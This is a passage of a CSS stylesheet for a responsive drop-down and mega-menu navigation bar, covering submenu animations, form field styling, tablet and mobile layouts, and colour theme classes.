  font-size: 14px;
}

.typography-text ul {
  padding: 0px 0px;
  margin: 0px;
}

.typography-text p {
  text-align: justify;
  line-height: 24px;
  color: #656565;
}

.typography-text ul li {
  display: block;
  padding: 2px 0px;
  line-height: 22px;
}

.typography-text ul li a {
  color: #656565;
}

.halfmenu {
  width: 40%;
  right: auto !important;
  left: auto !important;
}

.halfmenu .megacollink {
  width: 48%;
  float: left;
  margin: 0% 1%;
}

.halfdiv {
  width: 30%;
  right: auto;
  left: auto;
}

.halfdiv03 {
  width: 25%;
  right: auto;
  left: auto;
}

.menu_form {
  width: 100%;
  display: block;
}

.menu_form input[type="text"] {
  width: 100%;
  border: 1px solid #e2e2e2;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  color: #000;
  font-size: 13px;
  padding: 8px 5px;
  margin-bottom: 8px;
}

.menu_form input[type="password"] {
  width: 100%;
  border: 1px solid #e2e2e2;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  color: #000;
  font-size: 13px;
  padding: 8px 5px;
  margin-bottom: 8px;
}

.menu_form textarea {
  width: 100%;
  border: 1px solid #e2e2e2;
  border-radius: 5px;
  color: #000;
  font-size: 13px;
  padding: 8px 5px;
  margin-bottom: 8px;
  min-height: 122px;
}

.menu_form input[type="submit"] {
  width: 30%;
  font-family: Arial, Helvetica, sans-serif;
  display: inline-block;
  padding: 7px 15px;
  font-size: 13px;
  font-weight: bold;
  margin-right: 8px;
  float: right;
  color: #333;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.9);
  white-space: nowrap;
  background-color: #eaeaea;
  background-image: -moz-linear-gradient(#fafafa, #eaeaea);
  background-image: -webkit-linear-gradient(#fafafa, #eaeaea);
  background-image: linear-gradient(#fafafa, #eaeaea);
  background-repeat: repeat-x;
  border-radius: 2px;
  border: 1px solid #ddd;
  border-bottom-color: #c5c5c5;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05);
  vertical-align: middle;
  cursor: pointer;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-appearance: none;
  text-decoration: none;
}

.menu_form input[type="button"] {
  width: 30%;
  font-family: Arial, Helvetica, sans-serif;
  display: inline-block;
  padding: 7px 15px;
  font-size: 13px;
  font-weight: bold;
  float: right;
  color: #333;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.9);
  white-space: nowrap;
  background-color: #eaeaea;
  background-image: -moz-linear-gradient(#fafafa, #eaeaea);
  background-image: -webkit-linear-gradient(#fafafa, #eaeaea);
  background-image: linear-gradient(#fafafa, #eaeaea);
  background-repeat: repeat-x;
  border-radius: 2px;
  border: 1px solid #ddd;
  border-bottom-color: #c5c5c5;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05);
  vertical-align: middle;
  cursor: pointer;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-appearance: none;
  text-decoration: none;
}

.wsmenu-list li>.wsmenu-submenu {
  transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform: rotateX(-75deg);
  -o-transform: rotateX(-75deg);
  -moz-transform: rotateX(-75deg);
  -webkit-transform: rotateX(-75deg);
  visibility: hidden;
}

.wsmenu-list li:hover>.wsmenu-submenu {
  transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -webkit-transform: rotateX(0deg);
  opacity: 1;
  visibility: visible;
}

.wsmenu-submenu li>.wsmenu-submenu-sub {
  transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform: rotateX(-75deg);
  -o-transform: rotateX(-75deg);
  -moz-transform: rotateX(-75deg);
  -webkit-transform: rotateX(-75deg);
  visibility: hidden;
}

.wsmenu-submenu li:hover>.wsmenu-submenu-sub {
  transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -webkit-transform: rotateX(0deg);
  opacity: 1;
  visibility: visible;
}

.wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub {
  transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform: rotateX(-75deg);
  -o-transform: rotateX(-75deg);
  -moz-transform: rotateX(-75deg);
  -webkit-transform: rotateX(-75deg);
  visibility: hidden;
}

.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub {
  transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -webkit-transform: rotateX(0deg);
  opacity: 1;
  visibility: visible;
}

.wsmenu-list li>.megamenu {
  transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform: rotateX(-75deg);
  -o-transform: rotateX(-75deg);
  -moz-transform: rotateX(-75deg);
  -webkit-transform: rotateX(-75deg);
  visibility: hidden;
}

.wsmenu-list li:hover>.megamenu {
  transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -webkit-transform: rotateX(0deg);
  opacity: 1;
  visibility: visible;
}

.wsmenu-submenu {
  position: absolute;
  top: auto;
  z-index: 1000;
  margin: 0px;
  padding: 0px;
  width: 250px;
  font-family: Arial;
  border: solid 1px #eeeeee;
  background-color: #fff;
  opacity: 0;
  -o-transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  -moz-transform-origin: 0% 0%;
  -webkit-transform-origin: 0% 0%;
  -o-transition: -o-transform 0.3s, opacity 0.3s;
  -ms-transition: -ms-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
}

.wsmenu-submenu li a {
  background: #fff !important;
  background-image: none !important;
  color: #666666 !important;
  border-right: 0 none !important;
  text-align: left;
  display: block;
  line-height: 22px;
  padding: 6px 12px;
  /* text-transform: none; */
  font-size: 13px;
  letter-spacing: normal;
  border-right: 0px solid;
	transition: all 0.5s ease;
}

.wsmenu-submenu li {
  position: relative;
  margin: 0px;
  padding: 0px;
}

.wsmenuexpandermain {
  display: none;
}

.wsmenu-list li:hover .wsmenu-submenu {
  display: block;
}

.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub {
  min-width: 220px;
  position: absolute;
  left: 100%;
  top: 0;
  margin: 0px;
  padding: 0px;
  opacity: 0;
  -o-transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  -moz-transform-origin: 0% 0%;
  -webkit-transform-origin: 0% 0%;
  -o-transition: -o-transform 0.4s, opacity 0.4s;
  -ms-transition: -ms-transform 0.4s, opacity 0.4s;
  -moz-transition: -moz-transform 0.4s, opacity 0.4s;
  -webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
}

.wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub {
  opacity: 1;
  list-style: none;
  padding: 0px;
  border: solid 1px #eeeeee;
  background-color: #fff;
}

.wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub {
  display: block;
}

.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub .wsmenu-submenu-sub-sub {
  min-width: 220px;
  position: absolute;
  left: 100%;
  top: 0;
  margin: 0px;
  padding: 0px;
  opacity: 0;
  -o-transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  -moz-transform-origin: 0% 0%;
  -webkit-transform-origin: 0% 0%;
  -o-transition: -o-transform 0.4s, opacity 0.4s;
  -ms-transition: -ms-transform 0.4s, opacity 0.4s;
  -moz-transition: -moz-transform 0.4s, opacity 0.4s;
  -webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
}

.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub {
  opacity: 1;
  list-style: none;
  padding: 0px;
  border: solid 1px #eeeeee;
  background-color: #fff;
}

.wsmenu-submenu li {
  position: relative;
  padding: 0px;
  margin: 0px;
  display: block;
}

.wsmenu-click {
  display: none;
}

.wsmenu-click02 {
  display: none;
}

.wsmenu-submenu .fa {
  margin-right: 7px;
}

.wsmenu-list li:hover>a {
  text-decoration: none;
  color: #fff;
  background: #d10f12;
}

.wsmenu-list>li>a:hover {
  text-decoration: none;
  color: #fff;
  background: #d10f12;
}

.wsmenu-list>li>a.active {
  text-decoration: none;
  color: #fff;
  background: #d10f12;
}

.wsmenu-submenu>li>a:hover {
  background-color: #b90c0f !important;
	color: #fff !important;
  border-radius: 0px !important;
  text-decoration: none;
  text-decoration: none;
}

/*--------------------------------------------------------------------------
|  03 Tab CSS
--------------------------------------------------------------------------*/

@media only screen and (min-width: 1024px) and (max-width:1280px) {
  .wsmenu-list li a .arrow:after {
    display: none !important;
  }
  .wsmenu-list>li>a {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
  .wsmenu {
    width: 100% !important;
  }
  .smllogo {
    width: 10% !important;
  }
  .wsmain {
    width: 100%;
    margin-left: -1%;
    margin-right: -1%;
  }
  .menu_form input[type="submit"] {
    width: 40% !important;
  }
  .menu_form input[type="button"] {
    width: 40% !important;
  }
  .topmenusearch {
    width: 180px;
  }
  .topmenusearch input:focus {
    width: 200px;
  }
}

@media only screen and (min-width:780px) and (max-width:1023px) {
  .wsmenu-list li a .arrow:after {
    display: none;
  }
  .wsmenu-list>li>a {
    white-space: nowrap !important;
    padding-left: 7px !important;
    padding-right: 7px !important;
  }
  .wsmenu {
    width: 85% !important;
  }
  .smllogo {
    width: 15% !important;
  }
  .wsmain {
    width: 96%;
    margin-left: 2%;
    margin-right: 2%;
  }
  .wsmenu-list>li.socialicon {
    display: none !important;
  }
  .wsmenu-list>li.carticon {
    display: none !important;
  }
  .megacollink {
    width: 48%;
    margin: 1% 1%;
  }
  .typographylinks {
    width: 48%;
    margin: 1% 1%;
  }
  .menu_form input[type="submit"] {
    width: 40% !important;
  }
  .menu_form input[type="button"] {
    width: 40% !important;
  }
  .wsmenu-list>li>a .fa {
    display: none;
  }
  .mobiletext {
    display: block;
  }
  .topmenusearch {
    width: 120px;
  }
  .topmenusearch input:focus {
    width: 130px;
  }
  .topmenusearch input:hover {
    width: 130px;
  }
}

@media only screen and (min-width: 781px) {
  .wsmenu-list li:hover>.wsmenu-submenu {
    display: block !important;
  }
  .wsmenu-submenu li:hover>.wsmenu-submenu-sub {
    display: block !important;
  }
  .wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub {
    display: block !important;
  }
  .wsmenu-list li:hover>.megamenu {
    display: block !important;
  }
  .wsmenu-list>li a.menuhomeicon .fa {
    margin-right: 0px !important;
  }
  .wsmenu-list>li.carticon a .fa {
    margin-right: 0px !important;
  }
  .wsmenu-list>li.socialicon a .fa {
    margin-right: 0px !important;
  }
}

/*--------------------------------------------------------------------------
|  04 Mobile CSS
--------------------------------------------------------------------------*/

@media only screen and (max-width: 780px) {
  .wsmain {
    margin: 0px;
    background-color: transparent;
  }
  .topmenusearch {
    margin: 0px 0 0;
    width: 100%;
    height: 44px;
  }
  .topmenusearch input:focus {
    width: 100%;
    background-color: #f5f5f5;
    color: #000;
  }
  .topmenusearch input:hover {
    width: 100%;
    background-color: #f5f5f5;
    color: #000;
  }
  .topmenusearch input {
    border-radius: 0px !important;
    height: 44px;
    background-color: #f1f1f1;
  }
  .smllogo {
    width: 100%;
    display: none !important;
    margin: 0 auto;
    text-align: center;
    background-color: #2B3A40;
  }
  .smllogo a {
    margin: 0 auto;
    text-align: center;
    float: none;
    padding: 10px 0px 3px 0px;
  }
  .topmenusearch .btnstyle {
    height: 44px;
    color: #424242;
  }
  .wsmenucontainer {
    overflow: hidden;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
  }
  #overlapblackbg {
    left: 0;
    z-index: 102;
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    display: none;
    background-color: rgba(0, 0, 0, 0.45);
    cursor: pointer;
  }
  .wsmenucontainer.wsoffcanvasopener {
    display: block;
    margin-left: 240px;
  }
  .wsmobileheader {
    display: block !important;
    position: relative;
    top: 0;
    right: 0;
    left: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
  }
  .callusicon {
    color: #c9c9c9;
    font-size: 21px;
    height: 25px;
    position: fixed;
    right: 15px;
    top: 15px;
    transition: all 0.4s ease-in-out 0s;
    width: 25px;
    z-index: 102;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
  }
  .callusicon:focus, callusicon:hover {
    color: #fff !important;
  }
  .wsoffcanvasopener .callusicon {
    display: none !important;
  }
  .smallogo {
    width: 100%;
    display: block;
    text-align: center;
    top: 0px;
    left: 0px;
    background: #fff;
    position: fixed;
    z-index: 101;
    width: 100%;
    height: 52px;
    box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.30);
    -webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.30);
  }
  .smallogo>img {
    width: 200px;
    margin: 0.15rem 0px 0.25rem;
  }
  .wsmenu-list>li:hover>a {
    background-color: rgba(0, 0, 0, 0.08) !important;
    text-decoration: none;
  }
  .mobiletext {
    display: inline-block !important;
  }
  .wsoffcanvasopener #overlapblackbg {
    display: block !important;
  }
  .wsoffcanvasopener .wsmain {
    left: 0px;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
  }
  .wsmain {
    width: 240px;
    left: -240px;
    height: 100%;
    position: fixed;
    top: 0;
    margin: 0;
    float: none;
    background-color: #fff;
    border-radius: 0px;
    z-index: 103;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    border: none !important;
    background-color: #fff !important;
  }
  .wsmenu {
    border-left: none;
    float: none;
    width: 100%;
    display: block !important;
    height: 100%;
    overflow-y: auto;
    display: block !important;
  }
  .wsmenu-click {
    height: 43px;
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    cursor: pointer;
    width: 100%;
  }
  .wsmenu-click i {
    display: block;
    height: 23px;
    width: 25px;
    margin-top: 11px;
    margin-right: 8px;
    background-size: 25px;
    font-size: 21px;
    color: rgba(0, 0, 0, 0.25);
    float: right;
  }
  .wsmenu-click02 {
    height: 43px;
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    cursor: pointer;
    width: 100%;
  }
  .wsmenu-click02 i {
    display: block;
    height: 23px;
    width: 25px;
    margin-top: 11px;
    margin-right: 8px;
    background-size: 25px;
    font-size: 21px;
    color: rgba(0, 0, 0, 0.25);
    float: right;
  }
  .ws-activearrow>i {
    transform: rotate(180deg);
  }
  .wsmenu-rotate {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  .animated-arrow {
    position: fixed;
    left: 0;
    top: 0;
    z-index: 102;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
  }
  .wsoffcanvasopener .animated-arrow {
    left: 240px;
  }
  .animated-arrow {
    cursor: pointer;
    padding: 13px 35px 16px 0px;
    margin: 10px 0 0 15px;
  }
  .animated-arrow span, .animated-arrow span:before, .animated-arrow span:after {
    cursor: pointer;
    height: 2px;
    width: 23px;
    background: #424242;
    position: absolute;
    display: block;
    content: '';
  }
  .animated-arrow span:before {
    top: -7px;
  }
  .animated-arrow span:after {
    bottom: -7px;
  }
  .animated-arrow span, .animated-arrow span:before, .animated-arrow span:after {
    transition: all 500ms ease-in-out;
  }
  .wsoffcanvasopener .animated-arrow span {
    background-color: transparent;
  }
  .wsoffcanvasopener .animated-arrow span:before, .animated-arrow.active span:after {
    top: 7px;
  }
  .wsoffcanvasopener .animated-arrow span:before {
    transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    bottom: 0px;
  }
  .wsoffcanvasopener .animated-arrow span:after {
    transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
  }
  .megacollink {
    width: 96% !important;
    margin: 0% 2% !important;
  }
  .megacolimage {
    width: 90% !important;
    margin: 0% 5% !important;
  }
  .typographylinks {
    width: 98% !important;
    margin: 0% 1% !important;
  }
  .typographydiv {
    width: 86% !important;
    margin: 0% 7% !important;
  }
  .mainmapdiv {
    width: 90% !important;
    margin: 0% 5% !important;
  }
  .innerpnd {
    padding: 0px !important;
  }
  .typography-text {
    padding: 10px 0px;
  }
  .wsmenu-list .megamenu {
    background-color: #fff;
    color: #666666;
    display: none;
    position: relative !important;
    top: 0px;
    padding: 10px 0px;
    border: solid 0px;
    transform: none !important;
    opacity: 1 !important;
    visibility: visible !important;
  }
  .wsmenu-list li:hover .megamenu {
    display: none;
    position: relative !important;
    top: 0px;
  }
  .megamenu .title {
    color: #666666;
    font-size: 15px !important;
    padding: 10px 8px 10px 0px;
  }
  .megamenu>ul {
    width: 100% !important;
    margin: 0px;
    padding: 0px;
    font-size: 13px !important;
  }
  .megamenu>ul>li>a {
    padding: 9px 14px !important;
    line-height: normal !important;
    font-size: 13px !important;
    background-color: #e7e7e7 !important;
    color: #666666;
  }
  .megamenu>ul>li>a:hover {
    background-color: #000000 !important;
  }
  .ad-style {
    width: 100% !important;
  }
  .megamenu ul li.title {
    line-height: 26px;
    color: #666666;
    margin: 0px;
    font-size: 15px;
    padding: 7px 0px !important;
    border-bottom: 1px solid #ccc;
    background-color: transparent !important;
  }
  .wsmenu-submenu>li:hover>a {
    background-color: #7b7b7b;
    color: #666666;
  }
  .wsmenu>.wsmenu-list>li>a.active {
    color: #666666;
    background-color: rgba(0, 0, 0, 0.08);
  }
  .wsmenu>.wsmenu-list>li>a:hover {
    color: #666666;
    background-color: rgba(0, 0, 0, 0.08);
  }
  .wsmenu-list li:hover .wsmenu-submenu {
    display: none;
  }
  .wsmenu-list li:hover .wsmenu-submenu .wsmenu-submenu-sub {
    display: none;
  }
  .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub {
    display: none;
    list-style: none;
    padding: 2px;
    border: solid 1px #eeeeee;
    background-color: #fff;
  }
  .wsmenu-list li:first-child a {
    -webkit-border-radius: 0px 0px 0px 0px;
    -moz-border-radius: 0px 0px 0px 0px;
    border-radius: 0px 0px 0px 0px;
  }
  .wsmenu-list li:last-child a {
    -webkit-border-radius: 0px 4px 0px 0px;
    -moz-border-radius: 0px 0px 0px 0px;
    border-radius: 0px 0px 0px 0px;
    border-right: 0px solid;
  }
  .wsmenu-submenu-sub {
    width: 100% !important;
    position: static !important;
    left: 100% !important;
    top: 0 !important;
    display: none;
    margin: 0px !important;
    padding: 0px !important;
    border: solid 0px !important;
    transform: none !important;
    opacity: 1 !important;
    visibility: visible !important;
  }
  .wsmenu-submenu-sub li {
    margin: 0px 0px 0px 0px !important;
    padding: 0px;
    position: relative;
  }
  .wsmenu-submenu-sub a {
    display: block;
    padding: 10px 25px 10px 25px;
    border-bottom: solid 1px #ccc;
    font-weight: normal;
  }
  .wsmenu-submenu-sub li a.active {
    color: #000 !important;
  }
  .wsmenu-submenu-sub li:hover>a {
    background-color: #333333 !important;
    color: #fff;
  }
  .wsmenu>.wsmenu-list>li>a>.fa {
    font-size: 16px;
    color: #bfbfbf;
    margin-right: 11px;
    text-align: center;
    width: 19px;
  }
  .wsmenu-submenu-sub-sub {
    width: 100% !important;
    position: static !important;
    left: 100% !important;
    top: 0 !important;
    display: none;
    margin: 0px !important;
    padding: 0px !important;
    border: solid 0px !important;
    transform: none !important;
    opacity: 1 !important;
    visibility: visible !important;
  }
  .wsmenu-submenu-sub-sub li {
    margin: 0px 0px 0px 0px !important;
  }
  .wsmenu-submenu-sub-sub a {
    display: block;
    color: #000;
    padding: 10px 25px;
    background: #000 !important;
    border-bottom: solid 1px #ccc;
    font-weight: normal;
  }
  .wsmenu-submenu-sub-sub li a.active {
    color: #000 !important;
  }
  .wsmenu-submenu-sub-sub li:hover>a {
    background-color: #606060 !important;
    color: #fff;
  }
  .wsmenu .wsmenu-list {
    display: block !important;
    margin: 0px;
    width: 100%;
  }
  .wsmenu .wsmenu-list>li {
    width: 100%;
    display: block;
    float: none;
    border-right: none;
    background-color: transparent;
    position: relative;
    white-space: inherit;
  }
  .wsmenu>.wsmenu-list>li>a {
    display: block;
    padding: 9px 32px 9px 12px;
    font-size: 14px;
    margin-bottom: 0px;
    text-align: left;
    border-right: solid 0px;
    background-color: transparent;
    color: #666666;
    line-height: 25px;
    border-bottom: 1px solid;
    border-bottom-color: rgba(0, 0, 0, 0.13);
    position: static;
  }
  .wsmenu .wsmenu-list li a .arrow:after {
    display: none !important;
  }
  .wsmenu .wsmenu-list li ul li a .fa.fa-caret-right {
    font-size: 12px !important;
    color: #8E8E8E;
  }
  .mobile-sub .wsmenu-submenu {
    transform: none !important;
    opacity: 1 !important;
    display: none;
    position: relative !important;
    top: 0px;
    background-color: #fff;
    border: solid 1px #ccc;
    padding: 0px;
    visibility: visible !important;
  }
  .mobile-sub .wsmenu-submenu li a {
    line-height: 20px;
    height: 36px;
    background-color: #e7e7e7 !important;
    font-size: 13px !important;
    padding: 8px 0px 8px 18px;
    color: #8E8E8E;
  }
  .mobile-sub .wsmenu-submenu li a:hover {
    background-color: #e7e7e7 !important;
    color: #666666;
    text-decoration: underline;
  }
  .mobile-sub .wsmenu-submenu li:hover>a {
    background-color: #e7e7e7 !important;
    color: #666666;
  }
  .mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li a {
    line-height: 20px;
    height: 36px;
    background-color: #e7e7e7 !important;
    border-bottom: none;
    padding-left: 28px;
  }
  .mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li .wsmenu-submenu-sub-sub li a {
    line-height: 20px;
    height: 36px;
    background-color: #e7e7e7 !important;
    border-bottom: none !important;
    padding-left: 38px;
    color: #8e8e8e;
  }
  .wsmenu-list>li.socialicon a {
    width: 100%;
  }
  .wsmenu-list>li.carticon em.roundpoint {
    left: 22px;
  }
  .halfdiv .title {
    padding-left: 0px;
  }
  .halfdiv {
    width: 100%;
    display: block;
  }
  .halfdiv03 .title {
    padding-left: 15px;
  }
  .halfdiv03 {
    width: 100%;
  }
  .halfmenu {
    width: 100%;
    display: block;
  }
  .menu_form {
    padding: 10px 10px 63px 10px;
    background-color: #e7e7e7;
  }
  .menu_form input[type="button"] {
    width: 46%;
  }
  .menu_form input[type="submit"] {
    width: 46%;
  }
  .menu_form textarea {
    min-height: 100px;
  }
  .wsmenu-list li>.wsmenu-submenu {
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    visibility: visible !important;
  }
  .wsmenu-list li:hover>.wsmenu-submenu {
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    visibility: visible !important;
  }
  .wsmenu-submenu li>.wsmenu-submenu-sub {
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    visibility: visible !important;
  }
  .wsmenu-submenu li:hover>.wsmenu-submenu-sub {
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    visibility: visible !important;
    opacity: 1 !important;
  }
  .wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub {
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    visibility: visible !important;
    opacity: 1 !important;
  }
  .wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub {
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    visibility: visible !important;
    opacity: 1 !important;
  }
  .wsmenu-list li>.megamenu {
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    visibility: visible !important;
    opacity: 1 !important;
  }
  .wsmenu-list li:hover>.megamenu {
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    visibility: visible !important;
    opacity: 1 !important;
  }
}

/*--------------------------------------------------------------------------
|  05 Additional Themes (Optionnal)
--------------------------------------------------------------------------*/

.gry {
  background: #424242;
  color: #fff;
}

.orange {
  background: #ff670f;
  color: #fff;
}

.blue {
  background: #4A89DC;
  color: #fff;
}

.green {
  background: #74a52e;
  color: #fff;
}

.red {
  background: #DA4B38;
  color: #fff;
}

.yellow {
  background: #F6BB42;
  color: #fff;
}

.purple {
  background: #967ADC;
  color: #fff;
}

.pink {
  background: #ee1289;
  color: #fff;
}

.chocolate {
  background: #934915;
  color: #fff;
}

.gry>.wsmenu>.wsmenu-list>li>a {
  color: #424242;
}

.gry>.wsmenu>.wsmenu-list>li>a {
  background-color: #fff !important;
}

.gry>.wsmenu>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #E5E5E5 !important;
}

.gry>.wsmenu>.wsmenu-list>li:hover>a {
  background: #424242 !important;
  color: #fff !important;
}

.gry>.wsmenu>.wsmenu-list>li>a:hover {
  background: #424242 !important;
  color: #fff !important;
}

.gry>.wsmenu>.wsmenu-list>li>a.active {
  background: #424242 !important;
  color: #fff !important;
}

.gry>.wsmenu>.wsmenu-list>li>a.active .fa {
  color: #fff !important;
}

.gry>.wsmenu>.wsmenu-list>li>a:hover .fa {
  color: #fff !important;
}

.gry>.wsmenu>.wsmenu-submenu>li>a:hover {
  background: #424242;
  border-radius: 0px !important;
  color: #fff;
}

.gry .wsmenu>.wsmenu-list li a:hover .arrow:after {
  border-top-color: #fff;
}

.gry .wsmenu>.wsmenu-list li a.active .arrow:after {
  border-top-color: #fff;
}

.gry .wsmenu>.wsmenu-list li:hover>a .arrow:after {
  border-top-color: #fff;
}

.orange>.wsmenu>.wsmenu-list>li>a {
  color: #424242;
}

.orange>.wsmenu>.wsmenu-list>li>a {
  background-color: #fff !important;
}

.orange>.wsmenu>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #E5E5E5 !important;
}

.orange>.wsmenu>.wsmenu-list>li:hover>a {
  background: #ff670f !important;
  color: #fff !important;
}

.orange>.wsmenu>.wsmenu-list>li>a:hover {
  background: #ff670f !important;
  color: #fff !important;
}

.orange>.wsmenu>.wsmenu-list>li>a.active {
  background: #ff670f !important;
  color: #fff !important;
}

.orange>.wsmenu>.wsmenu-list>li>a.active .fa {
  color: #fff !important;
}

.orange>.wsmenu>.wsmenu-list>li>a:hover .fa {
  color: #fff !important;
}

.orange>.wsmenu>.wsmenu-submenu>li>a:hover {
  background: #ff670f;
  border-radius: 0px !important;
  color: #fff;
}

.orange .wsmenu>.wsmenu-list li a:hover .arrow:after {
  border-top-color: #fff;
}

.orange .wsmenu>.wsmenu-list li a.active .arrow:after {
  border-top-color: #fff;
}

.orange .wsmenu>.wsmenu-list li:hover>a .arrow:after {
  border-top-color: #fff;
}

.blue>.wsmenu>.wsmenu-list>li>a {
  color: #424242;
}

.blue>.wsmenu>.wsmenu-list>li>a {
  background-color: #fff !important;
}

.blue>.wsmenu>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #E5E5E5 !important;
}

.blue>.wsmenu>.wsmenu-list>li:hover>a {
  background: #4A89DC !important;
  color: #fff !important;
}

.blue>.wsmenu>.wsmenu-list>li>a:hover {
  background: #4A89DC !important;
  color: #fff !important;
}

.blue>.wsmenu>.wsmenu-list>li>a.active {
  background: #4A89DC !important;
  color: #fff !important;
}

.blue>.wsmenu>.wsmenu-list>li>a:hover .fa {
  color: #fff !important;
}

.blue>.wsmenu>.wsmenu-list>li>a.active .fa {
  color: #fff !important;
}

.blue>.wsmenu>.wsmenu-submenu li>a:hover {
  background: #4A89DC !important;
  border-radius: 0px !important;
